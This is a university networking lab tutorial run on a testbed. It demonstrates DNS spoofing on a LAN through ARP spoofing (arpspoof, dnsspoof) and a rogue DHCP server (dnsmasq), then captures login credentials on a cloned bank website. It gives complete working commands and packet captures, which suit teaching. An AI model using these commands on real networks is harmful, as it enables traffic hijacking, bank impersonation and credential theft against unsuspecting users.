Redirect traffic to a wrong or fake site with DNS spoofing on a LAN

This is an experimental demonstration of two ways a malicious attacker might redirect traffic for a website to its own "fake" version of the site. Both methods involve DNS spoofing. In one version, the attacker will masquerade as the legitimate DHCP server for the LAN and instruct clients to use the attacker for name resolution. In the other the attacker will use ARP spoofing to impersonate the legitimate DNS server and answer name resolution queries in its place.
It should take about 120 minutes to run this experiment.
This experiment involves running a potentially disruptive application over a private network, in a way that does not affect infrastructure outside of your slice. Take special care not to use this application in ways that may adversely affect other infrastructure.
You can run this experiment on Cloudlab. Refer to the testbed-specific prerequisites listed below.
Cloudlab-specific instructions: Prerequisites
To reproduce this experiment on Cloudlab, you will need an account on Cloudlab, you will need to have joined a project, and you will need to have set up SSH access.
- Skip to Results
- Skip to Run my experiment
Background
DNS spoofing is a broad category of attacks in which a malicious attacker sends forged DNS responses.
A DNS server translates human-readable names like "google.com", into an IP address that applications need to connect to a remote resource (such as a website). When DNS responses are forged, the victim will (unknowingly) connect to a different host than the one it intended to reach. This kind of attack may be used in phishing attacks, to censor web traffic for some domains, to inject content such as advertisements into web traffic, or for other purposes.
One kind of DNS spoofing attack is illustrated below:

There are many different ways to do DNS spoofing. In this experiment we'll try two of them:
- acting as a false DHCP server and lying to clients on the LAN about which DNS server to use, and
- mounting a man-in-the-middle attack with ARP spoofing and impersonating the real DNS server.
(For more information about DNS and DHCP services, see the experiment Basic home gateway services: DHCP, DNS, NAT.)
DNS spoofing is easiest when both the attacker and victim are on the same LAN. However, there are other (less reliable) DNS attacks that can feasibly be carried out even without access to the victim's LAN.
Results
Here is an example of a normal DNS lookup which returns a correct address for the Bank of Hamilton website from the "good" server on the LAN:
In the next example, we use ARP spoofing for the attacker to impersonate the DNS server, and respond to DNS queries with a wrong IP address. As a result, the client is sent to a server under the attacker's control, that is masquerading as the legitimate Bank of Hamilton website:
We also use a DHCP masquerade attack to similar effect. When the client looks for an IP address from DHCP, the attacker responds with an offer before the "good" server and is configured to be the client's nameserver. When the client tries to get an IP address for the Bank of Hamilton site, the attacker returns the IP address of its server that is pretending to be the real Bank of Hamilton site:
Finally, we see how this attack can be used to transparently capture a user's login credentials:
Run my experiment
First, reserve your resources. This experiment involves resources on three separate sites.
- On the first site, your topology will include a client, a "good" network gateway implementing DHCP and DNS services, and a malicious attacker on the same LAN.
- On the second site, you will reserve a node that will be the "malicious" banking website.
- Finally, on a third site, you will reserve a node that will be the "good" banking website.
Your complete topology will be -

Follow the instructions below to reserve the resources and log in to each of the hosts in this experiment.
Cloudlab-specific instructions: Reserve resources
To reserve these resources on Cloudlab, open this profile page:
Click "next", then select the Cloudlab project that you are part of. Assign each site to a cluster as follows:
- Assign "Site 1 Cluster" to Emulab, APT, or Utah,
- Assign "Site 2 Cluster" to Wisconsin,
- Assign "Site 3 Cluster" to Clemson.
Then click "next", and "finish".
Wait until all of the resources have turned green and have a small check mark in the top right corner of the "topology view" tab, indicating that they are fully configured and ready to log in. Then, click on "list view" to get SSH login details for the hosts. Use these details to SSH into each.
When you have logged in to each node, continue to the next section.
Set up the "fake" website

Your "bank_fake" node has been set up with a publicly routable IP address, so that sites hosted on it can be reached from anywhere on the Internet. It will also have a basic web server stack installed on it already.
To set it up, you will download the content of a banking website onto your new web server. You can choose between Diamond Bank of Arkansas or Bank of Hamilton, North Dakota. (Choose only one of the two sites.) Why these sites? Both of these sites have been vulnerable to impersonation because their home page does not use HTTPS (HTTP with an SSL or TLS layer). With HTTPS, the server would have a certificate that is signed by a Certificate Authority (CA) that authenticates it, i.e. confirms that the site is who it claims to be.
Editor's note: After this experiment was written in July 2016, these two banking sites began using HTTPS 🎉. The screenshots below show what the sites looked like in 2016.
Modern browsers usually identify sites that accept login details on an HTTP page in the address bar, e.g. Chrome shows these sites as "Not Secure":

These two banks put the form in which users enter their username and password on a page delivered by HTTP. When the user clicks "Login", the form is submitted to a page that is protected by HTTPS, so the username and password should be encrypted before it is sent over the link. In practice, this offers little security - the home page with the login form, which was delivered by HTTP can be compromised, so an attacker can submit the password data to a destination of their choosing, instead of (or in addition to) the intended HTTPS location. That's exactly what we'll do in this experiment.
To use the Diamond Bank site for your experiment, run
wget https://witestlab.poly.edu/blog/content/files/2025/07/diamondbanking.tgz
sudo tar -xvf diamondbanking.tgz -C /var/www/html/
on the "bank_fake" node. Alternatively, to use Bank of Hamilton, run
wget https://witestlab.poly.edu/blog/content/files/2025/07/bankofhamilton.tgz
sudo tar -xvf bankofhamilton.tgz -C /var/www/html/
on the "bank_fake" node.
In the rest of this experiment, I will assume you are using the Bank of Hamilton site; if you are using Diamond Bank, replace "bankofhamilton.com" with "diamondbanking.com" wherever it appears in the instructions that follow.
Finally, find out the public IP address of this node with
wget -qO- https://ipinfo.io/ip
Make a note of this IP address - you will need it later.
To see your "fake" website, you can put the IP address in the address bar of your browser, and hit Enter. You should see a home page similar to the one shown above, but with a "FAKE" stamp across the logo.
Set up the "good" website
On the "bank_good" node in your experiment topology, set up a "good" copy of the website. This is meant to represent the actual bank site, not the imposter site controlled by the attacker.
To use the Diamond Bank site for your experiment, run
wget https://witestlab.poly.edu/blog/content/files/2025/07/diamondbanking.tgz
sudo tar -xvf diamondbanking.tgz -C /var/www/html/
on the "bank_good" node. Then, run
sudo wget https://witestlab.poly.edu/blog/content/images/2025/07/true-diamond-logo.png -O /var/www/html/assets/images/layout/logo.pngAlternatively, to use Bank of Hamilton, run
wget https://witestlab.poly.edu/blog/content/files/2025/07/bankofhamilton.tgz
sudo tar -xvf bankofhamilton.tgz -C /var/www/html/
on the "bank_good" node. Then, run
sudo wget https://witestlab.poly.edu/blog/content/images/2025/07/true-boh-logo.jpg -O /var/www/html/assets/images/bannerbkg_img.jpgFinally, find out the public IP address of this node with
wget -qO- https://ipinfo.io/ip
Make a note of this IP address - you will need it later.
To see your "good" website, you can put the IP address in the address bar of your browser, and hit Enter. You should see a home page without a "FAKE" stamp across the logo.
Open a browser on the client
To see what our "client" node sees when it browses the Internet, we'll need to be able to open a web browser on our client node. We will use a VNC connection so that we can run graphical applications on the client.
Cloudlab-specific instructions: Open a VNC session
In the CloudLab web interface, open a VNC session on the "client" node: Topology view > click on "client" > select "Open VNC window".
Then, at the terminal inside the VNC session, run
firefox -private
and a browser window in Private Browsing mode should come up:
This browser is running on the "client" node, not on your own laptop. (We are using Private Browsing mode so that nothing will be cached between experiments.)
Disable DNS over HTTPS: In 2020, Mozilla and Google both began to roll out DNS over HTTPS by default in Firefox and Chrome respectively. If DoH is enabled, Firefox won't use the DNS resolver configured by the OS - it will use the DoH-supporting resolver configured in Firefox settings. To run this experiment, make sure DoH is not enabled in your Firefox browser, as follows.
Use the "X" in the Firefox tab to close it, then in the VNC terminal, run
firefox -preferences
Click on "Privacy and Security", then scroll down until you reach "DNS over HTTPS." Click on "Manage Exceptions". Then enter the domain name bankofhamilton.com (or diamondbanking.com) in the text field and click "Add". The domain name will appear in the "Domain" list. Click "Save Changes".
Close your Firefox tab and open a new session with
firefox -private
Normal DNS queries
First, we will show when happens when our client connects to a "good" DHCP+DNS server, and then tries to reach an external website. Open three terminal windows. On one, log in to the "client" node; on the other two, log in to the "good DNS/DHCP" server node.
On one of the "good" DNS/DHCP server terminals, run
echo "66.55.106.88 bankofhamilton.com" > /tmp/hosts
but in place of the IP address above, substitute the IP address of the "good" website. (Also, if using Diamond Banking, substitute the hostname diamondbanking.com as well.)
Then, run
sudo service dnsmasq stop sudo dnsmasq --interface=eth1 --dhcp-range=10.10.1.20,10.10.1.50,255.255.255.0,72h --dhcp-option=6,10.10.1.2 --no-hosts --bind-interfaces --addn-hosts=/tmp/hosts -dThis sets up the dnsmasq server to act as a DHCP server, offering IP addresses in the range 10.10.1.20-10.10.1.50 to clients on the private LAN. It will also respond to DNS queries, and it will use the IP and hostname mappings in the /tmp/hosts file you created a moment ago to respond to those queries.
In the second terminal window on the "good" DNS/DHCP server, run
sudo tcpdump -n -i eth1 "ip"
to monitor IP traffic to and from the "good" DNS/DHCP server on the private LAN.
By default, the client node uses a DNS server from the testbed host site, rather than the one on our private experiment LAN. Clear this configuration by running the following on the client node:
echo "127.0.0.1 $(hostname -s)" | sudo tee -a /etc/hosts
sudo systemctl disable systemd-resolved.service
sudo systemctl stop systemd-resolved
Then, release the current IP address on the experiment interface, if there is any:
sudo dhclient -r eth1
and finally, on the client node, run
# request IP address
sudo dhclient eth1
to request an IP address from DHCP over the private LAN.
In the server terminal windows, you should see the DHCP request and response in the dnsmasq and tcpdump windows, e.g.:
dnsmasq-dhcp: DHCPDISCOVER(eth1) 02:0f:07:a6:c6:d8
dnsmasq-dhcp: DHCPOFFER(eth1) 10.10.1.37 02:0f:07:a6:c6:d8
dnsmasq-dhcp: DHCPREQUEST(eth1) 10.10.1.37 02:0f:07:a6:c6:d8
dnsmasq-dhcp: DHCPACK(eth1) 10.10.1.37 02:0f:07:a6:c6:d8 client
and
14:10:08.933742 IP 0.0.0.0.68 > 255.255.255.255.67: BOOTP/DHCP, Request from 02:0f:07:a6:c6:d8, length 300
14:10:11.187832 IP 10.10.1.2.67 > 10.10.1.37.68: BOOTP/DHCP, Reply, length 300
14:10:11.188885 IP 0.0.0.0.68 > 255.255.255.255.67: BOOTP/DHCP, Request from 02:0f:07:a6:c6:d8, length 300
14:10:11.240854 IP 10.10.1.2.67 > 10.10.1.37.68: BOOTP/DHCP, Reply, length 300
Note that the DHCP request is not directed at any particular server; it is sent to the broadcast address. The client node does not know in advance about the "good" DNS/DHCP server - it is willing to accept a DHCP response from any server on the LAN that replies to its broadcast message. This is what will enable our attacker to hijack DHCP on the LAN in later steps of our experiment!
Now, we'll verify that the client is using our "good" server for name resolution. First, we'll test using the nslookup name resolution tool. On the client, run:
nslookup bankofhamilton.com
(or, substitute diamondbanking.com if that's what you're using.)
You should see the IP address of the "good" website in the response:
nslookup bankofhamilton.com
Server:		10.10.1.2
Address:   	10.10.1.2#53

Name:	bankofhamilton.com
Address: 66.55.106.88
In the tcpdump output on the server, you should also see the DNS query and response:
14:10:20.728273 IP 10.10.1.21.56094 > 10.10.1.2.53: 28276+ A? bankofhamilton.com. (36)
14:10:20.931615 IP 10.10.1.2.53 > 10.10.1.21.56094: 28276 1/4/4 A 66.55.106.88 (198)
Finally, we'll visit bankofhamilton.com (or: diamondbanking.com) using the browser window that is running on our client inside the VNC session, and verify that name lookup again. Again, you should see the name lookup in the tcpdump output on the server. (You may also see lookups for additional assets - images and scripts - that are hosted on other domains.)
DNS spoofing attacks
Now, we will try two methods for DNS spoofing on a LAN:
- The attacker uses ARP spoofing to impersonate the "good" DNS server, and responds to DNS queries for the targeted website before the "good" DNS server does.
- The attacker uses a DHCP masquerade attack to impersonate the "good" DHCP server, and tells the victim to use the attacker as a nameserver. Then it serves its own address in response to DNS queries for the targeted website.
Both attacks take advantage of the fact that basic network protocols like ARP and DHCP use no security measures - an attacker with access to the target's LAN can send ARP or DHCP responses that appear equally as valid as the "true" ARP and DHCP responses.
These attacks work most reliably when packets from the attacker reach the client before packets from the "good" server. To ensure this happens in our experiment, we will set up some extra latency on the "good" DNS/DHCP server. (The attack could still work without adding this extra latency - but it might take multiple tries.)
Stop the tcpdump process on the "good" DNS/DHCP server, and run
sudo tc qdisc replace dev eth1 root netem delay 300mson it.
ARP spoofing
(This procedure assumes that you have just completed the steps in the previous sections, so that the client is already configured to use the "good" server for both DHCP and DNS lookups, and that the dnsmasq process is currently running on the "good" server. If you haven't gone through those steps yet, do them now.)
On the attacker, start a tcpdump with
sudo tcpdump -i eth1 -n -e "arp or udp port 53"
Here, we specifically look at ARP and DNS traffic (using UDP port 53), and we also look at the Ethernet headers.
Check the client's ARP table to see what MAC address is currently associated with the "good" server's IP address:
ip neigh show dev eth1
You should see the "good" server's actual MAC address, e.g. in my experiment:
10.10.1.2 lladdr 02:b7:c8:cf:b7:ce STALE
Next, we are going to use ARP spoofing to make the client associate the attacker's MAC address with the IP address of the "good" server, and make the server associate the attacker's MAC address with the IP address of the client. We'll need four terminal windows on the attacker.
In one terminal on the attacker node, run
# get IP address of client from the "good" server
clientip=$(dig @10.10.1.2 +short client)
# ARP spoofing in one direction
sudo arpspoof -i eth1 -t 10.10.1.2 "$clientip"
and leave this running. In a second terminal on the attacker node, run
# get IP address of client from the "good" server
clientip=$(dig @10.10.1.2 +short client)
# ARP spoofing in reverse direction
sudo arpspoof -i eth1 -t "$clientip" 10.10.1.2
and leave this running.
In the terminal output, you can see that the attacker sends ARPs to the client impersonating the "good" DNS server (which is at 10.10.1.2), and also sends ARPs to the "good" server impersonating the client:
2:60:70:39:bf:e2 2:b7:c8:cf:b7:ce 0806 42: arp reply 10.10.1.37 is-at 2:60:70:39:bf:e2 2:60:70:39:bf:e2 2:f:7:a6:c6:d8 0806 42: arp reply 10.10.1.2 is-at 2:60:70:39:bf:e2On the client node, check the ARP table again with
ip neigh show dev eth1
You should see that what the client now believes that the "good" DNS/DHCP server's MAC address, is actually the attackers' MAC address!
10.10.1.2 lladdr 02:60:70:39:bf:e2 REACHABLE
Finally, we're ready to offer up some bad name resolution. In a fourth terminal on the attacker, run
echo "66.104.96.102 bankofhamilton.com" > /tmp/badhosts sudo dnsspoof -i eth1 -f /tmp/badhosts
substituting for the part in bold the public IP address for the "fake" bank node that you found in a previous step (and substitute: diamondbanking.com if using Diamond Bank).
This command creates a file called badhosts with a list of IP address and hostname mappings that we will fool our client into believing. In this case, our attacker will make the client go to our imposter site when he tries to visit Bank of Hamilton. Then we use the dnsspoof tool to answer DNS queries for those hosts.
On the client, run
nslookup bankofhamilton.com
(substitute: diamondbanking.com if using Diamond Bank).
Check the IP address returned from nslookup - is it the same one as before?
Server:     10.10.1.2
Address:    10.10.1.2#53
Name:       bankofhamilton.com
Address:    66.104.96.102
Also note that the client believes it has received a response from the "good" DNS/DHCP server (at 10.10.1.2), even though this actually came from the attacker.
In the tcpdump output, you should see the DNS query and response. First, we see that the client (02:0f:07:a6:c6:d8 in this example) sends a DNS query for bankofhamilton.com to the IP address of the good server, 10.10.1.2, but using the attacker's MAC address (02:60:70:39:bf:e2) as the destination:
15:01:22.684782 02:0f:07:a6:c6:d8 > 02:60:70:39:bf:e2, ethertype IPv4 (0x0800), length 78: 10.10.1.37.36285 > 10.10.1.2.53: 36777+ A? bankofhamilton.com. (36)
The attacker then sends a query to the "good" DNS server (on 02:b7:c8:cf:b7:ce in this example) pretending to be the client at 10.10.1.37, and finds out the actual IP address associated with that hostname. (In the event that the hostname requested by the client is not on the list of IP addresses it will "spoof", it still needs to return an address - which it will learn from this legitimate DNS lookup.)
15:01:22.684815 02:60:70:39:bf:e2 > 02:b7:c8:cf:b7:ce, ethertype IPv4 (0x0800), length 78: 10.10.1.37.36285 > 10.10.1.2.53: 36777+ A? bankofhamilton.com. (36)
The attacker (02:60:70:39:bf:e2) sends a response to the client (02:0f:07:a6:c6:d8) claiming that the Bank of Hamilton site is at 66.104.96.102, which is the IP address of the "fake" site:
15:01:22.726897 02:60:70:39:bf:e2 > 02:0f:07:a6:c6:d8, ethertype IPv4 (0x0800), length 94: 10.10.1.2.53 > 10.10.1.37.36285: 36777 1/0/0 A 66.104.96.102 (52)
15:01:22.726934 02:60:70:39:bf:e2 > 02:0f:07:a6:c6:d8, ethertype IPv4 (0x0800), length 94: 10.10.1.2.53 > 10.10.1.37.36285: 36777 1/0/0 A 66.104.96.102 (52)
Meanwhile, the "good" DNS server sent the actual address of the Bank of Hamilton site to the attacker's MAC address, and it passes this along to the client. However, the client has already received a (wrong) IP address and won't use this one:
15:10:38.891177 02:b7:c8:cf:b7:ce > 02:60:70:39:bf:e2, ethertype IPv4 (0x0800), length 94: 10.10.1.2.53 > 10.10.1.37.59853: 26445 1/0/0 A 66.55.106.88 (52)
15:10:38.891215 02:60:70:39:bf:e2 > 02:0f:07:a6:c6:d8, ethertype IPv4 (0x0800), length 94: 10.10.1.2.53 > 10.10.1.37.59853: 26445 1/0/0 A 66.55.106.88 (52)
Finally, we'll visit bankofhamilton.com in the Firefox browser instance that is running on our client, and verify that it takes us to the imposter site instead of the real thing. First, use the X in the Firefox tab to close the current browser window. When you are returned to the terminal in your noVNC instance, run
firefox -private
again to open a fresh browser session. Type bankofhamilton.com in the address bar, and hit Enter. (Substitute: diamondbanking.com if using Diamond Bank.) Which version of the site do you see, the real one or the imposter? We have modified the logo of the imposter site with a big "FAKE" warning so that we can tell which site we are visiting.
When you've verified the attack, use Ctrl+C to stop the dnsspoof process and the arpspoof processes.
DHCP masquerade attack
In this version of the attack, the attacker will run its own DHCP server. When the client requests a new address from DHCP, it will get an offer from the attacker before the "good" DNS/DHCP server (because of the latency we will set up on the "good" DNS/DHCP server). As part of the DHCP response, the attacker will tell the client to use it for name resolution. Then, it can send malicious DNS responses.
This procedure assumes that you have already run the previous attack, and so you already have the /tmp/badhosts file set up to map the Bank of Hamilton to the IP address of your own imposter site. If you don't have this, repeat the relevant steps in the previous section.
Also, the dnsmasq process should still be running on the "good" server.
Clear the existing DHCP and DNS settings on the client node:
sudo dhclient -r eth1
Now, on the attacker, start a dnsmasq instance:
sudo service dnsmasq stop sudo dnsmasq --interface=eth1 --bind-interfaces --dhcp-range=10.10.1.20,10.10.1.50,255.255.255.0,72h --no-hosts --dhcp-option=6,10.10.1.254 --addn-hosts=/tmp/badhosts -dNote the addn-hosts option we are using, to tell dnsmasq to respond to queries for hostnames listed in the badhosts file with the corresponding addresses listed there.
On the client node, start a tcpdump to show DHCP and DNS traffic:
sudo tcpdump -i eth1 -n -e -v "udp port 67 or udp port 68 or udp port 53"Then, in a second terminal window on the client, run
sudo dhclient eth1
to ask for an IP address from DHCP over the private LAN. In the tcpdump output, we can see the client's DISCOVER message, which is broadcast on the LAN:
15:20:14.312030 02:0f:07:a6:c6:d8 > ff:ff:ff:ff:ff:ff, ethertype IPv4 (0x0800), length 342: (tos 0x10, ttl 128, id 0, offset 0, flags [none], proto UDP (17), length 328)
    0.0.0.0.68 > 255.255.255.255.67: BOOTP/DHCP, Request from 02:0f:07:a6:c6:d8, length 300, xid 0xb9ac4669, Flags [none]
      Client-Ethernet-Address 02:0f:07:a6:c6:d8
      Vendor-rfc1048 Extensions
        Magic Cookie 0x63825363
        DHCP-Message Option 53, length 1: Discover
        Requested-IP Option 50, length 4: 10.10.1.37
        Hostname Option 12, length 6: "client"
        Parameter-Request Option 55, length 7:
          Subnet-Mask, BR, Time-Zone, Default-Gateway
          Domain-Name, Domain-Name-Server, Option 119
You should see OFFER messages from both dnsmasq instances - on the "good" server and on the attacker - in the tcpdump captures. But only one server will then get a REQUEST from the client. Since the offer from the "good" server is delayed, the client will complete the DHCP transaction with the attacker, which responded to the query first:
15:20:14.312280 02:60:70:39:bf:e2 > 02:0f:07:a6:c6:d8, ethertype IPv4 (0x0800), length 342: (tos 0xc0, ttl 64, id 47099, offset 0, flags [none], proto UDP (17), length 328)
    10.10.1.254.67 > 10.10.1.37.68: BOOTP/DHCP, Reply, length 300, xid 0xb9ac4669, Flags [none]
      Your-IP 10.10.1.37
      Server-IP 10.10.1.254
      Client-Ethernet-Address 02:0f:07:a6:c6:d8
      Vendor-rfc1048 Extensions
        Magic Cookie 0x63825363
        DHCP-Message Option 53, length 1: Offer
        Server-ID Option 54, length 4: 10.10.1.254
        Lease-Time Option 51, length 4: 259200
        RN Option 58, length 4: 129600
        RB Option 59, length 4: 226800
        Subnet-Mask Option 1, length 4: 255.255.255.0
        BR Option 28, length 4: 10.10.1.255
        Default-Gateway Option 3, length 4: 10.10.1.254
        Domain-Name-Server Option 6, length 4: 10.10.1.254

15:20:14.313701 02:0f:07:a6:c6:d8 > ff:ff:ff:ff:ff:ff, ethertype IPv4 (0x0800), length 342: (tos 0x10, ttl 128, id 0, offset 0, flags [none], proto UDP (17), length 328)
    0.0.0.0.68 > 255.255.255.255.67: BOOTP/DHCP, Request from 02:0f:07:a6:c6:d8, length 300, xid 0xb9ac4669, Flags [none]
      Client-Ethernet-Address 02:0f:07:a6:c6:d8
      Vendor-rfc1048 Extensions
        Magic Cookie 0x63825363
        DHCP-Message Option 53, length 1: Request
        Server-ID Option 54, length 4: 10.10.1.254
        Requested-IP Option 50, length 4: 10.10.1.37
        Hostname Option 12, length 6: "client"
        Parameter-Request Option 55, length 7:
          Subnet-Mask, BR, Time-Zone, Default-Gateway
          Domain-Name, Domain-Name-Server, Option 119

15:20:14.349626 02:60:70:39:bf:e2 > 02:0f:07:a6:c6:d8, ethertype IPv4 (0x0800), length 342: (tos 0xc0, ttl 64, id 47100, offset 0, flags [none], proto UDP (17), length 328)
    10.10.1.254.67 > 10.10.1.37.68: BOOTP/DHCP, Reply, length 300, xid 0xb9ac4669, Flags [none]
      Your-IP 10.10.1.37
      Server-IP 10.10.1.254
      Client-Ethernet-Address 02:0f:07:a6:c6:d8
      Vendor-rfc1048 Extensions
        Magic Cookie 0x63825363
        DHCP-Message Option 53, length 1: ACK
        Server-ID Option 54, length 4: 10.10.1.254
        Lease-Time Option 51, length 4: 259200
        RN Option 58, length 4: 129600
        RB Option 59, length 4: 226800
        Subnet-Mask Option 1, length 4: 255.255.255.0
        BR Option 28, length 4: 10.10.1.255
        Default-Gateway Option 3, length 4: 10.10.1.254
        Domain-Name-Server Option 6, length 4: 10.10.1.254

15:20:14.813171 02:b7:c8:cf:b7:ce > 02:0f:07:a6:c6:d8, ethertype IPv4 (0x0800), length 342: (tos 0xc0, ttl 64, id 24262, offset 0, flags [none], proto UDP (17), length 328)
    10.10.1.2.67 > 10.10.1.37.68: BOOTP/DHCP, Reply, length 300, xid 0xb9ac4669, Flags [none]
      Your-IP 10.10.1.37
      Server-IP 10.10.1.2
      Client-Ethernet-Address 02:0f:07:a6:c6:d8
      Vendor-rfc1048 Extensions
        Magic Cookie 0x63825363
        DHCP-Message Option 53, length 1: Offer
        Server-ID Option 54, length 4: 10.10.1.2
        Lease-Time Option 51, length 4: 259200
        RN Option 58, length 4: 129600
        RB Option 59, length 4: 226800
        Subnet-Mask Option 1, length 4: 255.255.255.0
        BR Option 28, length 4: 10.10.1.255
        Default-Gateway Option 3, length 4: 10.10.1.2
        Domain-Name-Server Option 6, length 4: 10.10.1.2
On the client, check the actual IP now used with
ip addr show dev eth1
Also, on the client run
cat /etc/resolv.conf
to check which host it is using for name resolution. Is it the "good" server (10.10.1.2) or the attacker (10.10.1.254)?
Try resolving bankofhamilton.com (or diamondbanking.com, if that's what you are using) on the client:
nslookup bankofhamilton.com
We can see in the output that the client has queried the attacker, not the good server:
Server:		10.10.1.254
Address:	10.10.1.254#53

Name:	    bankofhamilton.com
Address:    66.104.96.102
and this is also confirmed in the tcpdump output:
15:29:58.416876 IP 10.10.1.37.55261 > 10.10.1.254.53: 56438+ A? bankofhamilton.com. (36)
15:29:58.417019 IP 10.10.1.254.53 > 10.10.1.37.55261: 56438* 1/0/0 A 66.104.96.102 (52)
Also try visiting this site in the browser that is running on the client. First, use the X in the Firefox tab to close the current browser window. When you are returned to the terminal in your noVNC instance, run
firefox -private
again to open a fresh browser session. Type bankofhamilton.com in the address bar, and hit Enter. Which version of the site do you see, the real one or the imposter?
This attack is not deterministic - if the "good" server's DHCP offer reaches the client before the attacker's, then it won't work. (We added some delay on the "good" server to increase the probability that it will be too late to offer an address, but of course a "real" attacker would not have that ability.) You may need to repeat this experiment a couple of times in order to see it in effect.
Capture login credentials
Finally, we will see how the login credentials may be captured (transparently) by the attacker. On the "fake" bank node, run
sudo tail -f /var/log/apache2/error.log
to watch the web server error log. We have set up our site to log all captured credentials to this file.
In the Firefox window that is running on the "client" node, attempt to log in to the Bank of Hamilton imposter site (with any username and password; it won't work, of course).
Then, return to the "fake" bank terminal window. You should observe that the username and password you entered are recorded in the log file:
[Wed Apr 19 20:10:14.063738 2017] [:error] [pid 11334] [client 206.196.180.223:37462] CAPTURED LOGIN: test and testpassword from 206.196.180.223, referer: http://bankofhamilton.com/
Meanwhile, in the browser, the user has been redirected to the regular (secure) login page for the browser, as if nothing out of the ordinary has happened:
(An attacker could potentially have set up the imposter site to pass along the username and password to this secure login page, so that the attack would really be invisible - but I have refrained from doing so, because it would not be acceptable for us to trigger failed logins on a 3rd party server that does not belong to us!)
Delete your resources
When you have finished this experiment, delete your testbed resources to free them for other experimenters.
Notes
Exercise
The following diagram shows the exchange of packets (in chronological order) between the client, the "good" server, and the attacker, for a normal DHCP transaction and DNS query/response:

Using the results of your own experiment, create three diagrams similar to the one above, one for each of the scenarios:
- Normal DHCP and DNS resolution of the bank's hostname.
- DNS spoofing attack with ARP spoofing.
- DNS spoofing attack with DHCP masquerade.
In each diagram, show the relevant details of the ARP, DNS, and DHCP messages that you observed in your experiment for that scenario. Also,
- Label the client, "good" server, and attacker with their (real) MAC addresses.
- Show broadcast packets arriving at all other hosts in the LAN (except the sender).
- For the ARP spoofing experiment, you need only show one example of each ARP (you don't have to show repeated identical ARPs).
- The diagram above shows what relevant information to include for DNS and DHCP packets. Here is a template you can use for ARP messages:
ARP: 10.10.1.2 is at 02:60:70:39:bf:e2
02:60:70:39:bf:e2 > 02:0f:07:a6:c6:d8
After each diagram, include the terminal output in which you observe the packets shown in the diagram. Make sure to label which host the output comes from. Don't just dump everything you see into your report - include only the relevant parts of your output, and highlight the important details.